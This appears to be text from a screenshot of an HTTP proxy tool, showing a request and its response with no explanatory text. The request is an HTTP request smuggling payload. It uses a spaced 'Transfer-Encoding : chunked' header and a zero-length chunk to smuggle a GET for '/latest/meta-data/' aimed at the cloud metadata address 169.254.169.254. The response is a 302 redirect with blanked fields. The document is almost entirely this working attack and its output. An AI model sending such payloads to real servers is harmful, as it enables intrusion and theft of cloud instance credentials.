 Request
Raw Params Headers Hex
POST / HTTP/1.0
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 165
Transfer-Encoding : chunked
0
GET /latest/meta-data/ HTTP/1.0
X-Forwarded-For: 169.254.169.254
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Connection: close
x=1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date:
Content-Length: 0
Connection: keep-alive
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=31536000; includeSubDomains
X-XSS-Protection: 1; mode=block
Location:
X-Content-Type-Options: nosniff
Cache-Control: no-cache, no-store, must-revalidate
Expires: 0
Set-Cookie: Path=/; Secure;
HttpOnly;HttpOnly;Secure;HttpOnly